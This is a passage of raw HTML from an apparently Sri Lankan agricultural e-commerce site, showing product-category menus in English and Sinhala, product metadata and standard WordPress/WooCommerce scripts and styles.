		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37593"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sweet-potato-%e0%b6%b6%e0%b6%ad%e0%b6%bd/">Sweet Potato &#8211; බතල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37594"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/tender-jackfruit-%e0%b6%b4%e0%b7%9c%e0%b7%85%e0%b7%9c%e0%b7%83%e0%b7%8a/">Tender Jackfruit &#8211; පොළොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37595"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/thai-eggplant-%e0%b6%ad%e0%b6%bd%e0%b6%b1-%e0%b6%b6%e0%b6%a7%e0%b7%94/">Thai Eggplant &#8211; තලන බටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37596"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/tomato-%e0%b6%ad%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f%e0%b6%bd%e0%b7%92/">Tomato &#8211; තක්කාලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37597"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/water-spinach-%e0%b6%9a%e0%b6%82%e0%b6%9a%e0%b7%94%e0%b6%b1%e0%b7%8a/">Water Spinach &#8211; කංකුන්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37611"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/">Packaging ඇසුරුම්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37600"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37603"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/bags-%e0%b6%b6%e0%b7%91%e0%b6%9c%e0%b7%8a/">Bags &#8211; බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37604"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/beverage-cans-%e0%b6%b6%e0%b7%93%e0%b6%b8-%e0%b6%9a%e0%b7%91%e0%b6%b1%e0%b7%8a/">Beverage Cans &#8211; බීම කෑන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37605"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/carton-tray-%e0%b6%9a%e0%b7%8f%e0%b6%a7%e0%b7%96%e0%b6%b1%e0%b7%8a-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Carton Tray &#8211; කාටූන් තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37606"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/confectionery-boxes-%e0%b6%bb%e0%b7%83%e0%b6%9a%e0%b7%90%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Confectionery Boxes &#8211; රසකැවිලි පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37607"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/confectionery-wrappers-%e0%b6%b4%e0%b7%92%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b6%91%e0%b6%ad%e0%b7%93%e0%b6%b8%e0%b7%8a/">Confectionery Wrappers &#8211; පියන් එතීම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37608"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/delivery-boxes-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f%e0%b7%84%e0%b7%90%e0%b6%bb%e0%b7%93%e0%b6%b8%e0%b7%9a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Delivery Boxes &#8211; බෙදාහැරීමේ පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37620"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/food-container-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%b6%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a/">Food Container &#8211; ආහාර බහාලුම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37621"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/food-grade-paper-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b7%80%e0%b7%90%e0%b7%83%e0%b7%93%e0%b6%b8%e0%b7%8a-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Food Grade Paper &#8211; ආහාර වැසීම් කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37622"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/frozen-food-packaging-bag-%e0%b7%81%e0%b7%93%e0%b6%ad%e0%b6%9a%e0%b7%85-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b8%e0%b6%bd/">Frozen Food Packaging Bag &#8211; ශීතකළ ආහාර ඇසුරුම් මලු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37601"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37623"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/fruit-net-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%af%e0%b7%90%e0%b6%bd%e0%b7%8a/">Fruit Net &#8211; පළතුරු දැල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37624"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/fruit-packaging-materials-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">Fruit Packaging Materials &#8211; පළතුරු ඇසුරුම් උපකරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37625"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/gable-top-carton-%e0%b6%9c%e0%b7%9a%e0%b6%b6%e0%b6%bd%e0%b7%8a-%e0%b6%a7%e0%b7%9c%e0%b6%b4%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Gable Top Carton &#8211; ගේබල් ටොප් පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37609"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/insulated-food-delivery-bags-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b6%ab%e0%b6%ba-%e0%b6%9a%e0%b7%85-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f-%e0%b7%84/">Insulated food Delivery Bags &#8211; පරිවරණය කළ ආහාර බෙදා හැරීමේ බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37610"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/insulated-shipping-boxes-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b6%ab%e0%b6%ba-%e0%b6%9a%e0%b7%85-%e0%b6%b1%e0%b7%90%e0%b7%80%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7/">Insulated shipping boxes &#8211; පරිවරණය කළ නැව් පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37612"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/molded-pulp-tray-%e0%b6%85%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%94-%e0%b6%9a%e0%b7%85-%e0%b6%b4%e0%b6%bd%e0%b7%8a%e0%b6%b4%e0%b7%8a-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Molded Pulp Tray &#8211; අච්චු කළ පල්ප් තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37627"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/pouches-%e0%b6%b8%e0%b6%bd%e0%b7%94/">Pouches &#8211; මලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38056"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/printed-corrugated-boxes-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92%e0%b6%ad-%e0%b6%bb%e0%b7%90%e0%b6%bd%e0%b7%92-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Printed Corrugated Boxes &#8211; මුද්‍රිත රැලි පෙට්ටි</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37602"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37626"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/sachet-%e0%b7%83%e0%b6%a0%e0%b7%99-%e0%b6%b4%e0%b7%90%e0%b6%9a%e0%b6%a7%e0%b7%8a/">Sachet &#8211; සචෙ පැකට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37615"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/tins-%e0%b6%a7%e0%b7%92%e0%b6%b1%e0%b7%8a/">Tins &#8211; ටින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37614"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/spices-packaging-bags-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b6%e0%b7%91%e0%b6%9c%e0%b7%8a/">Spices Packaging Bags &#8211; කුළුබඩු ඇසුරුම් බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37616"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/trays-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Trays &#8211; තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37617"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/tubular-leno-bag-%e0%b6%9c%e0%b7%9d%e0%b6%b1%e0%b7%93/">Tubular Leno Bag &#8211; ගෝනී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37618"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/wooden-boxes-%e0%b6%bd%e0%b7%93-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Wooden Boxes &#8211; ලී පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37619"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/wooden-pallets-%e0%b6%bd%e0%b7%93-%e0%b6%b4%e0%b7%90%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Wooden Pallets &#8211; ලී පැලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37613"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/other-packaging-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/">Other Packaging &#8211; වෙනත් ඇසුරුම්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38154"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/">Other වෙනත්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37459"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37472"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/areca-nut-%e0%b6%b4%e0%b7%94%e0%b7%80%e0%b6%9a%e0%b7%8a/">Areca Nut &#8211; පුවක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37476"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/clothing-products-%e0%b6%87%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Clothing Products &#8211; ඇදුම් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37478"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/compost-%e0%b6%9a%e0%b7%9c%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%9c%e0%b7%83%e0%b7%8a/">Compost &#8211; කොම්පොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37479"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/cultivated-land-for-lease-%e0%b7%80%e0%b6%9c%e0%b7%8f-%e0%b6%89%e0%b6%a9%e0%b6%b8%e0%b7%8a-%e0%b6%b6%e0%b6%af%e0%b7%8a%e0%b6%af%e0%b6%a7/">Cultivated Land For Lease &#8211; වගා ඉඩම් බද්දට</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37461"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37480"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/dung-%e0%b6%9c%e0%b7%9c%e0%b6%b8/">Dung &#8211; ගොම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38843"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/glass-products-%e0%b7%80%e0%b7%93%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Glass Products &#8211; වීදුරු නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38208"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Electrical Products &#8211; විදුලි නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37483"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/mask-%e0%b6%b8%e0%b7%8f%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%8a/">Mask &#8211; මාස්ක්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37462"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37484"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/material-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">Material &#8211; උපකරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37485"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/sanitizer-%e0%b7%83%e0%b6%b1%e0%b7%93%e0%b6%b4%e0%b7%8f%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%9a/">Sanitizer &#8211; සනීපාරක්ෂක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37486"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/tree-for-lease-%e0%b6%9c%e0%b7%83%e0%b7%8a-%e0%b6%b6%e0%b6%af%e0%b7%8a%e0%b6%af%e0%b6%a7/">Tree For Lease &#8211; ගස් බද්දට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37487"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/wastage-%e0%b6%89%e0%b7%80%e0%b6%ad%e0%b6%bd%e0%b6%b1-%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba/">Wastage &#8211; ඉවතලන ද්‍රව්‍ය</a></li>
	</ul>
</li>
</ul>
</li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/gewattha.com\/shop\/million-flowers\/#product","name":"Million flowers","url":"https:\/\/gewattha.com\/shop\/million-flowers\/","description":"\u0d87\u0db1\u0dca\u0dad\u0dd4\u0dbb\u0dd2\u0dba\u0db8\u0dca \u0d87\u0dad\u0dd4\u0dc5\u0dd4 \u0dc3\u0dd2\u0dba\u0dbd\u0dd4\u0db8 \u0dc0\u0dbb\u0dca\u0d9c\u0dba\u0dda \u0db8\u0dbd\u0dca \u0dc0\u0dbb\u0dca\u0d9c \u0dbd\u0db6\u0dcf \u0d9c\u0dd0\u0db1\u0dd3\u0db8 \u0dc3\u0daf\u0dc4\u0dcf\u00a0","image":"https:\/\/gewattha.com\/wp-content\/uploads\/2022\/02\/TNS-Agro-16.jpg","sku":"47433","offers":[{"@type":"Offer","price":"578.81","priceValidUntil":"2027-12-31","priceSpecification":{"price":"578.81","priceCurrency":"LKR","valueAddedTaxIncluded":"false"},"priceCurrency":"LKR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/gewattha.com\/shop\/million-flowers\/","seller":{"@type":"Organization","name":"Gewattha","url":"https:\/\/gewattha.com"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="wcboost-products-compare-popup" class="wcboost-products-compare-popup" aria-hidden="true">
			<div class="wcboost-products-compare-popup__backdrop"></div>
			<div class="wcboost-products-compare-popup__body">
				<div class="wcboost-products-compare-popup__header">
											<div class="wcboost-products-compare-popup__title">Compare products</div>
										<a href="#" class="wcboost-products-compare-popup__close" role="button">
						<span class="wcboost-products-compare-popup__close-icon">
							<svg width="20" height="20" role="image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"/></svg>						</span>
						<span class="screen-reader-text">Close</span>
					</a>
				</div>
				<div class="wcboost-products-compare-popup__content"></div>
			</div>
		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.3.7.3' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_LKR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AED{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AUD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CAN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CNY{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_INR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_KRW{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_RUB{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_YEN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg) no-repeat 99% 0; background-size: 30px 20px; }
 .woocommerce-currency-switcher{ width:80%;} .woocs_option_img_LKR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AED{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AUD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CAN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CNY{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_INR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_KRW{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_RUB{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_YEN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='elementor-post-42424-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42424.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42437-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42437.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42442-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42442.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42452-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42452.css?ver=1730616763' type='text/css' media='all' />
